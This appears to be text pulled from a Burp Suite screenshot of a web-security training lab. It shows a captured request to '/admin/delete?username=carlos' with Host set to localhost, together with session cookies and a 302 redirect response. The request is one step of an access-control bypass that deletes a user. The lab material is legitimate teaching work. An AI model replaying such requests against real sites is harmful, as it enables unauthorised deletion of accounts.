 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
46%7cMCwCFBfk7FnRnkArSCh7Ydr%2bC4vHpyrbAhRuikN5K1dcmGW
%2fOB%2fNDNgQeIoIfEkMODJBfrFLzeiTlA9AsoMrowGlXNNCWTkkd
3cYyFTvtIdzE0zXa1E0fKrNVBpQ%2bKyVXd46X2lI2q1t%2fNyJHl9
FDWwNS7FResZDd%2bD6KVCZeJwa%2bAs%3d; session=
9nT3B2CQYgR5sP6ziHvlzJcRrdmJp7uM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0f0044034a31a7c0083cbe00be00ed.web-security-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 14
Response Headers 3